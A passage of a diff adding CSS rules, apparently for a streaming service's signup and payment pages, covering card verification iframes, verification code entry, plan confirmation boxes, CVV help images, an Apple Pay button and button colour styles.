+    border: 4px solid #efefef;
+    background: #fff;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+@media screen and (max-width:440px) {
+    .loading-container,
+    .verify-card-iframe {
+        border-left: none;
+        border-right: none
+    }
+}
+
+.loading-container .loading-message,
+.verify-card-iframe .loading-message {
+    text-align: center;
+    margin-bottom: 0
+}
+
+.verify-card-iframe-improved {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+@media screen and (max-width:440px) {
+    .verify-card-iframe-improved {
+        border-left: 4px solid #efefef;
+        border-right: 4px solid #efefef
+    }
+}
+
+.iframe-holder {
+    position: relative;
+    margin: 0 -webkit-calc(-1 * var(--layout-container-side-padding));
+    margin: 0 -moz-calc(-1 * var(--layout-container-side-padding));
+    margin: 0 calc(-1 * var(--layout-container-side-padding))
+}
+
+.loading-container {
+    margin: 0;
+    border: none;
+    position: absolute;
+    top: 0;
+    left: 50%;
+    -webkit-transform: translateX(-50%);
+    -moz-transform: translateX(-50%);
+    -ms-transform: translateX(-50%);
+    -o-transform: translateX(-50%);
+    transform: translateX(-50%);
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-flow: column wrap;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-flow: column wrap;
+    flex-flow: column wrap;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+.loading-container .basic-spinner {
+    margin: 0 0 0 12.5%
+}
+
+.stepUpAuthenticationIframe {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: block;
+    width: 400px;
+    max-width: 100%;
+    margin: 20px auto 0;
+    border: 4px solid #efefef;
+    background: #fff;
+    height: 400px
+}
+
+.stepUpAuthenticationIframe--02 {
+    width: 390px
+}
+
+.stepUpAuthenticationIframe--03 {
+    height: 600px;
+    width: 500px
+}
+
+.stepUpAuthenticationIframe--04 {
+    width: 600px
+}
+
+.contextContainer:empty {
+    display: none
+}
+
+.contextContainer {
+    text-align: center;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.contextContainer .stepLogo {
+    display: block;
+    margin: 5% 0 0
+}
+
+.contextContainer .stepHeader {
+    margin-top: 20px
+}
+
+.contextContainer .stepTitle {
+    display: inline-block;
+    font-weight: 700;
+    font-size: 1.5em
+}
+
+.contextContainer .narrowContainer {
+    max-width: 200px;
+    margin: 0 auto
+}
+
+.contextContainer .contextRow {
+    margin-bottom: 20px
+}
+
+.contextContainer .plan-info {
+    margin: 20px 0;
+    text-align: left
+}
+
+.contextContainer .plan-info .yourCard {
+    float: left;
+    font-size: 13px;
+    font-weight: 700;
+    color: #8c8c8c
+}
+
+.contextContainer .plan-info .mopRow {
+    margin: 3px 0;
+    text-align: left
+}
+
+.contextContainer .plan-info .securityCode {
+    margin-left: 0;
+    margin-right: 0
+}
+
+.nfdialog.verifyCardContainer {
+    text-align: center
+}
+
+.code-entry {
+    padding-left: 60px;
+    position: relative;
+    color: #999
+}
+
+.code-entry:before {
+    font-family: nf-icon;
+    content: '\E786';
+    font-size: 40px;
+    height: 40px;
+    width: 40px;
+    position: absolute;
+    left: 0
+}
+
+.code-entry:after {
+    font-family: nf-icon;
+    content: '\E89B';
+    font-size: 30px;
+    height: 30px;
+    width: 20px;
+    position: absolute;
+    top: 5px;
+    left: 30px
+}
+
+.resend-container {
+    margin-top: 10px;
+    position: relative
+}
+
+.resend-container>.basic-spinner {
+    position: absolute;
+    top: 2px
+}
+
+.resend-message {
+    margin-left: 25px
+}
+
+.change-phone:focus,
+.change-phone:hover,
+.resend-link:focus,
+.resend-link:hover {
+    cursor: pointer
+}
+
+.code-entry-input {
+    max-width: 120px;
+    padding-bottom: 32px
+}
+
+.code-entry-input .nfTextField {
+    text-align: center;
+    padding: 0
+}
+
+.verifyCodeContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.verifyCodeContainer .stepLogo {
+    position: relative;
+    width: 60px;
+    height: 60px;
+    display: block;
+    margin: 10% 0 10%
+}
+
+.verifyCodeContainer .contextRow {
+    display: inline-block
+}
+
+.verifyCodeContainer .contextBody {
+    margin-bottom: 30px;
+    font-size: 18px
+}
+
+.verifyCodeContainer .code-entry .ui-text-input {
+    height: 40px
+}
+
+.dcbVerifyCodeLinks {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.dcbVerifyCodeLinks .resend-container {
+    margin-top: 20px
+}
+
+.dcbVerifyCodeLinks .resend-container>.basic-spinner {
+    top: 10px;
+    left: 10px
+}
+
+.dcbVerifyCodeLinks .resend-container .resend-message {
+    margin-left: 30px
+}
+
+.confirmFormContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto 30px
+}
+
+.confirmFormContainer .plan-info,
+.contextContainer .plan-info {
+    margin: 20px 3% 0
+}
+
+.confirmFormContainer .plan-info .plan,
+.contextContainer .plan-info .plan {
+    background-color: #e6e6e6;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    padding: 15px 20px
+}
+
+.confirmFormContainer .plan-info .plan .simpleForm,
+.contextContainer .plan-info .plan .simpleForm {
+    margin-top: 20px
+}
+
+.confirmFormContainer .plan-choice,
+.contextContainer .plan-choice {
+    padding-bottom: 15px;
+    border-bottom: 1px solid #ccc
+}
+
+.confirmFormContainer .selected-plan,
+.contextContainer .selected-plan {
+    float: left;
+    font-size: 23px;
+    max-width: 60%
+}
+
+.confirmFormContainer .selected-plan .plan-name,
+.contextContainer .selected-plan .plan-name {
+    color: #8c8c8c;
+    font-weight: 400;
+    font-size: 19px;
+    margin: 0
+}
+
+.confirmFormContainer .selected-plan .plan-price,
+.contextContainer .selected-plan .plan-price {
+    font-weight: 700
+}
+
+.confirmFormContainer .securityCode,
+.contextContainer .securityCode {
+    margin: 20px 3% 0
+}
+
+.confirmFormContainer .plan-trial,
+.contextContainer .plan-trial {
+    float: right;
+    text-align: right
+}
+
+.confirmFormContainer .plan-trial a,
+.contextContainer .plan-trial a {
+    font-weight: 700;
+    cursor: pointer
+}
+
+.confirmFormContainer .plan-trial .no-free-trial,
+.contextContainer .plan-trial .no-free-trial {
+    padding-top: 15px
+}
+
+.confirmFormContainer .plan-trial .trial-until,
+.contextContainer .plan-trial .trial-until {
+    color: #737373;
+    font-weight: 400;
+    font-size: 19px;
+    margin: 0;
+    padding: 5px 0
+}
+
+.confirmFormContainer .plan-user,
+.contextContainer .plan-user {
+    padding-top: 15px
+}
+
+.confirmFormContainer .plan-user-addendum,
+.contextContainer .plan-user-addendum {
+    font-size: 14px;
+    padding: 0 14px 14px
+}
+
+.confirmFormContainer .user-info,
+.contextContainer .user-info {
+    float: left;
+    max-width: 65%
+}
+
+.confirmFormContainer .user-info .bankHeader,
+.contextContainer .user-info .bankHeader {
+    margin-right: 10px
+}
+
+.confirmFormContainer .user-info .user-name,
+.contextContainer .user-info .user-name {
+    color: #737373;
+    margin: 0;
+    overflow-x: hidden;
+    -o-text-overflow: ellipsis;
+    text-overflow: ellipsis
+}
+
+.confirmFormContainer .user-info .mop-title,
+.confirmFormContainer .user-info .user-email,
+.contextContainer .user-info .mop-title,
+.contextContainer .user-info .user-email {
+    font-weight: 700;
+    white-space: nowrap;
+    -o-text-overflow: ellipsis;
+    text-overflow: ellipsis;
+    display: block;
+    overflow: hidden;
+    direction: ltr
+}
+
+.confirmFormContainer .user-info .user-confirm-credit,
+.confirmFormContainer .user-info .user-confirm-dcb,
+.confirmFormContainer .user-info .user-confirm-deDebit,
+.contextContainer .user-info .user-confirm-credit,
+.contextContainer .user-info .user-confirm-dcb,
+.contextContainer .user-info .user-confirm-deDebit {
+    font-weight: 700;
+    display: block
+}
+
+.confirmFormContainer .user-info .gift-balance-container,
+.contextContainer .user-info .gift-balance-container {
+    color: #737373;
+    display: block
+}
+
+@media screen and (max-width:500px) {
+    .confirmFormContainer .user-info,
+    .contextContainer .user-info {
+        max-width: 60%
+    }
+}
+
+.confirmFormContainer .select-user,
+.contextContainer .select-user {
+    float: right;
+    text-align: right
+}
+
+.confirmFormContainer .select-user a,
+.contextContainer .select-user a {
+    font-weight: 700;
+    cursor: pointer
+}
+
+.confirmFormContainer .hasAcceptedTermsOfUse,
+.confirmFormContainer .trial-msg,
+.contextContainer .hasAcceptedTermsOfUse,
+.contextContainer .trial-msg {
+    margin: 15px 10px
+}
+
+.confirmFormContainer .standardized-plan {
+    background-color: #f4f4f4;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px
+}
+
+.confirmFormContainer .standardized-plan .simpleForm {
+    padding-left: 14px;
+    padding-right: 14px;
+    padding-bottom: 14px
+}
+
+.confirmFormContainer .standardized-plan .simpleForm .nfFormSpace {
+    margin: 0
+}
+
+.confirmFormContainer .standardized-plan .plan-choice {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    padding: 14px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border-bottom: 1px solid #e6e6e6
+}
+
+.confirmFormContainer .standardized-plan .selected-plan {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    max-width: 60%
+}
+
+.confirmFormContainer .standardized-plan .selected-plan .plan-name {
+    font-size: 16px;
+    font-weight: 400;
+    color: #737373;
+    display: inline
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .selected-plan .plan-name {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .selected-plan .plan-price {
+    font-size: 16px;
+    font-weight: 700;
+    color: #333;
+    display: block;
+    margin-bottom: 5px
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .selected-plan .plan-price {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .plan-trial {
+    margin-left: 20px
+}
+
+.confirmFormContainer .standardized-plan .change_plan {
+    font-size: 16px
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .change_plan {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .change_plan a {
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .change_plan a {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .change_plan a.gray {
+    color: #737373
+}
+
+.confirmFormContainer .standardized-plan .plan-user {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    padding: 14px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.confirmFormContainer .standardized-plan .plan-user .user-info {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -moz-box-pack: justify;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    font-size: 16px;
+    font-weight: 700;
+    color: #333
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .plan-user .user-info {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .plan-user .logos,
+.confirmFormContainer .standardized-plan .plan-user .user-confirm-credit,
+.confirmFormContainer .standardized-plan .plan-user .user-confirm-paypal {
+    margin-bottom: 5px
+}
+
+.confirmFormContainer .standardized-plan .plan-user .user-name {
+    font-size: 16px;
+    font-weight: 400;
+    color: #737373;
+    overflow-x: hidden;
+    -o-text-overflow: ellipsis;
+    text-overflow: ellipsis;
+    -webkit-box-ordinal-group: 3;
+    -webkit-order: 2;
+    -moz-box-ordinal-group: 3;
+    -ms-flex-order: 2;
+    order: 2
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .plan-user .user-name {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .plan-user .gift-balance-container {
+    margin-top: 5px;
+    -webkit-box-ordinal-group: 4;
+    -webkit-order: 3;
+    -moz-box-ordinal-group: 4;
+    -ms-flex-order: 3;
+    order: 3
+}
+
+.confirmFormContainer .standardized-plan .plan-user .select-user {
+    margin-left: 20px
+}
+
+.confirmFormContainer .standardized-plan .plan-user .select-user .select-user a {
+    font-size: 16px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+@media screen and (max-width:740px) {
+    .confirmFormContainer .standardized-plan .plan-user .select-user .select-user a {
+        font-size: 14px
+    }
+}
+
+.confirmFormContainer .standardized-plan .plan-user .select-user .select-user a.gray {
+    color: #737373
+}
+
+.regFormContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.regFormContainer .regFormTitle {
+    font-size: 19px;
+    font-weight: 700;
+    margin-top: 10px
+}
+
+.regFormContainer .simpleForm {
+    margin: 10px 0 20px
+}
+
+.regFormContainer .your_email {
+    margin: 50px 0;
+    text-align: center;
+    font-size: 19px;
+    font-weight: 700
+}
+
+.regFormContainer .emailPreference {
+    text-align: left
+}
+
+.regFormContainer .contextRow {
+    font-size: 19px
+}
+
+.regFormContainer .messageFeesMayApply {
+    font-size: 13px;
+    color: #8c8c8c
+}
+
+.passwordFormContainer .submitBtnContainer {
+    text-align: left
+}
+
+.passwordFormContainer .submitBtnContainer .link-forgot-password {
+    display: inline-block;
+    margin: 10px 0;
+    text-align: left
+}
+
+.passwordFormContainer .input-readOnly {
+    padding: 10px 0
+}
+
+.passwordFormContainer .value-readOnly {
+    font-weight: 700
+}
+
+.enterCvvContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.enterCvvContainer .stepLogo {
+    position: relative;
+    width: 60px;
+    height: 60px;
+    display: block;
+    margin: 35px 0 16px 0
+}
+
+.enterCvvContainer .contextRow {
+    display: inline-block
+}
+
+.enterCvvContainer .contextBody {
+    margin: 6px 0 16px 0;
+    font-size: 18px
+}
+
+.enterCvvContainer .contextBody.illustrated {
+    margin: 20px 0 16px 0
+}
+
+.simpleContainer .submitBtnContainer {
+    margin-top: 24px
+}
+
+.cvvTooltip {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background-color: rgba(255, 255, 255, .97)
+}
+
+.close-button {
+    position: absolute;
+    top: 20px;
+    right: 20px
+}
+
+.tooltipDesc {
+    text-align: center;
+    margin: auto;
+    padding-top: 80px;
+    max-width: 270px
+}
+
+.otherCvvHelp {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/visa_cvv.png) no-repeat 0 0;
+    width: 200px;
+    height: 130px;
+    margin: 30px auto;
+    opacity: 1
+}
+
+.amexCvvHelp {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/amex_cvv.png) no-repeat 0 0;
+    width: 200px;
+    height: 130px;
+    margin: 30px auto;
+    opacity: 1
+}
+
+.otherCvv {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/visa_cvv.png) no-repeat 0 0;
+    width: 200px;
+    height: 130px;
+    margin: 0 auto
+}
+
+.amexCvv {
+    background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/amex_cvv.png) no-repeat 0 0;
+    width: 200px;
+    height: 130px;
+    margin: 0 auto
+}
+
+@media (-webkit-min-device-pixel-ratio:2),
+(-o-min-device-pixel-ratio:2/1),
+(min-resolution:192dpi) {
+    .otherCvvHelp {
+        background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/visa_cvv_2x.png) no-repeat 0 0;
+        -webkit-background-size: contain;
+        -moz-background-size: contain;
+        background-size: contain
+    }
+    .amexCvvHelp {
+        background: url(https://assets.nflxext.com/ffe/siteui/acquisition/payment/tooltip/amex_cvv_2x.png) no-repeat 0 0;
+        -webkit-background-size: contain;
+        -moz-background-size: contain;
+        background-size: contain
+    }
+}
+
+.collectZipCodeContainer {
+    text-align: left;
+    max-width: 440px;
+    margin: 0 auto
+}
+
+.collectZipCodeContainer .giftInfoContainer {
+    padding-bottom: 20px
+}
+
+.collectZipCodeContainer .giftInfoContainer .giftInfoTitle {
+    color: #737373;
+    font-size: 13px;
+    font-weight: 700
+}
+
+.collectZipCodeContainer .giftInfoContainer .giftInfoValue {
+    color: #333
+}
+
+.applePayButton {
+    display: block;
+    width: 100%;
+    padding: 12px;
+    -webkit-border-radius: 6px;
+    -moz-border-radius: 6px;
+    border-radius: 6px;
+    border: 0;
+    background-color: #000;
+    color: #fff;
+    font-size: 24px;
+    font-weight: 500;
+    font-family: -apple-system, BlinkMacSystemFont, San Francisco, Helvetica Neue, Helvetica, Ubuntu, Roboto, Noto, Segoe UI, Arial, sans-serif
+}
+
+@media only screen and (max-width:500px) {
+    .applePayButton {
+        font-size: 20px
+    }
+}
+
+.btn-bar {
+    padding: 0 0 1em;
+    clear: both
+}
+
+.btn-bar.hilite {
+    background-color: #e5e5e5;
+    padding: 10px
+}
+
+.btn-bar.hilite b,
+.btn-bar.hilite em {
+    font-weight: 700;
+    font-style: normal
+}
+
+.btn-bar.noHilite b,
+.btn-bar.noHilite em {
+    font-style: normal;
+    font-weight: 400
+}
+
+.btn-bar.top-padding {
+    padding-top: 1em
+}
+
+.btn-bar-left {
+    text-align: left
+}
+
+.btn-bar-left .btn {
+    margin-right: 1em;
+    margin-left: 0
+}
+
+.btn-bar-right {
+    text-align: right
+}
+
+.btn-bar-right .btn {
+    margin-right: 0;
+    margin-left: 1em
+}
+
+.btn-bar-center {
+    text-align: center
+}
+
+.btn-bar-center .btn {
+    margin-right: .5em;
+    margin-left: .5em
+}
+
+.btn {
+    display: inline-block;
+    text-decoration: none;
+    line-height: 1em;
+    vertical-align: middle;
+    cursor: pointer;
+    font-weight: 400;
+    letter-spacing: .1px;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    text-align: center;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    border: 0;
+    position: relative;
+    color: #000;
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn .btn-text {
+    position: relative;
+    top: 1px
+}
+
+.btn.disabled {
+    cursor: default;
+    opacity: .5
+}
+
+.btn.waiting,
+.btn.waiting.akira-button,
+.btn.waiting.akira-button-red,
+.btn.waiting:disabled,
+.btn.waiting:disabled.akira-button,
+.btn.waiting:disabled.akira-button-red {
+    color: rgba(255, 255, 255, 0)
+}
+
+.btn.waiting span,
+.btn.waiting.akira-button span,
+.btn.waiting.akira-button-red span,
+.btn.waiting:disabled span,
+.btn.waiting:disabled.akira-button span,
+.btn.waiting:disabled.akira-button-red span {
+    opacity: 0
+}
+
+.btn.hover,
+.btn:hover {
+    text-decoration: none;
+    background: #eaeaea;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn.active,
+.btn:active {
+    background: #c2c2c2
+}
+
+.btn.disabled {
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn .waitIndicator {
+    position: absolute;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0
+}
+
+.btn .waitIndicator .basic-spinner {
+    position: absolute;
+    top: 50%;
+    left: 50%
+}
+
+.action-button,
+.btn-blue,
+.btn-submit {
+    color: #fff;
+    background-color: #0080ff;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#0080ff), to(#0277ec));
+    background-image: -webkit-linear-gradient(top, #0080ff, #0277ec);
+    background-image: -moz- oldlinear-gradient(top, #0080ff, #0277ec);
+    background-image: -o-linear-gradient(top, #0080ff, #0277ec);
+    background-image: linear-gradient(to bottom, #0080ff, #0277ec);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.action-button.hover,
+.action-button:hover,
+.btn-blue.hover,
+.btn-blue:hover,
+.btn-submit.hover,
+.btn-submit:hover {
+    background: #2490fd;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.action-button.active,
+.action-button:active,
+.btn-blue.active,
+.btn-blue:active,
+.btn-submit.active,
+.btn-submit:active {
+    background: #0166c9
+}
+
+.action-button.disabled,
+.btn-blue.disabled,
+.btn-submit.disabled {
+    background-color: #0080ff;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#0080ff), to(#0272e2));
+    background-image: -webkit-linear-gradient(top, #0080ff, #0272e2);
+    background-image: -moz- oldlinear-gradient(top, #0080ff, #0272e2);
+    background-image: -o-linear-gradient(top, #0080ff, #0272e2);
+    background-image: linear-gradient(to bottom, #0080ff, #0272e2);
+    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55);
+    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55);
+    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .3), 0 1px 0 rgba(0, 0, 0, .55)
+}
+
+.btn-red {
+    color: #fff;
+    background-color: #e50914;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
+    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
+    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
+    background-image: -o-linear-gradient(top, #e50914, #db0510);
+    background-image: linear-gradient(to bottom, #e50914, #db0510);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-red .basic-spinner {
+    -webkit-box-shadow: inset 2px 2px 0 #fff;
+    -moz-box-shadow: inset 2px 2px 0 #fff;
+    box-shadow: inset 2px 2px 0 #fff
+}
+
+.btn-red.hover,
+.btn-red:focus,
+.btn-red:hover {
+    background: #f40612;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-red:focus {
+    -webkit-box-shadow: 0 0 0 .085em #85050b;
+    -moz-box-shadow: 0 0 0 .085em #85050b;
+    box-shadow: 0 0 0 .085em #85050b
+}
+
+.btn-red.active,
+.btn-red:active {
+    background: #bb0a12
+}
+
+.btn-red.disabled {
+    background-color: #e50914;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
+    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
+    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
+    background-image: -o-linear-gradient(top, #e50914, #db0510);
+    background-image: linear-gradient(to bottom, #e50914, #db0510);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-orange {
+    color: #000;
+    background-color: #ffa00a;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#ffa00a), to(#f09300));
+    background-image: -webkit-linear-gradient(top, #ffa00a, #f09300);
+    background-image: -moz- oldlinear-gradient(top, #ffa00a, #f09300);
+    background-image: -o-linear-gradient(top, #ffa00a, #f09300);
+    background-image: linear-gradient(to bottom, #ffa00a, #f09300);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-orange.hover,
+.btn-orange:hover {
+    background: #ffb43d;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-orange.active,
+.btn-orange:active {
+    background: #d68300
+}
+
+.btn-orange.disabled {
+    background-color: #e50914;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e50914), to(#db0510));
+    background-image: -webkit-linear-gradient(top, #e50914, #db0510);
+    background-image: -moz- oldlinear-gradient(top, #e50914, #db0510);
+    background-image: -o-linear-gradient(top, #e50914, #db0510);
+    background-image: linear-gradient(to bottom, #e50914, #db0510);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .45);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .45)
+}
+
+.btn-gray,
+.btn-plain {
+    color: #000;
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn-gray.hover,
+.btn-gray:hover,
+.btn-plain.hover,
+.btn-plain:hover {
+    background: #eaeaea;
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn-gray.active,
+.btn-gray:active,
+.btn-plain.active,
+.btn-plain:active {
+    background: #c2c2c2
+}
+
+.btn-gray.disabled,
+.btn-plain.disabled {
+    background-color: #e6e6e6;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#e6e6e6), to(#ddd));
+    background-image: -webkit-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: -moz- oldlinear-gradient(top, #e6e6e6, #ddd);
+    background-image: -o-linear-gradient(top, #e6e6e6, #ddd);
+    background-image: linear-gradient(to bottom, #e6e6e6, #ddd);
+    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, .2);
+    box-shadow: 0 1px 0 rgba(0, 0, 0, .2)
+}
+
+.btn-dark-gray {
+    color: #fff;
+    background-color: #8c8c8c;
+    background-image: -webkit-gradient(linear, left top, left bottom, from(#8c8c8c), to(#7a7a7a));
+    background-image: -webkit-linear-gradient(top, #8c8c8c, #7a7a7a);
